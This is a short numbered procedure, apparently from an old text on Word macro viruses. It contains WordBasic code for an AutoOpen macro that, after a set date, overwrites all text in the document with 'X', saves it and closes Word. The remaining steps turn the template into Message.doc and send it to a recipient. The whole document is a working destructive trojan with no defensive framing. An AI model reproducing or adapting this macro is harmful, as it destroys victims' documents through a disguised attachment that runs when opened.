 200
Begin Compose function
210
Get Current Date
220
Create macro named AutoOpen with the following text:
Sub MAIN
created=DateSerial(1997, 6, 10)
curdate=Today()
Difference=curdate-created
If Difference > 0 Then
EditReplace.Find="*", .Replace="X", .Direction=0,
.MatchCase=0, .WholeWord=0, .PatternMatch=1,
.SoundsLike=0, .FindNext, .ReplaceAll, .Format=0, .Wrap=1
FileSave
FileClose 2
AppClose
End If
End Sub
Save macro AutoOpen in normal.dot
230
Copy Normal.dot to Message.dot
240
Delete AutoOpen macro
250
Open Message.dot
Prompt user
to insert text
of message
260
Save
Message.dot
270
Rename
Message.dot
as
Message.doc
280
Send
Message.doc
290